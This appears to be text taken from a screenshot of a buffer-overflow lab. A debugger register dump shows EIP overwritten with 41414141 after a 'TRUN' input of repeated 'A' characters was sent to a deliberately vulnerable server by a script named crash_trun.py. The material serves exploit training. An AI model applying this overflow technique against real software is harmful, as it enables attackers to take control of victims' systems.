 ... S ?
Registers (FPU) < <
EAX 0189F200 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAA
ECX 007C6A40
EDX 00000B9B
EBX 00000064
ESP 0189F9E0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
EIP Overwrite
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts>python ./crash_trun.py
[+] Sending buffer (Size: 4105)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts>_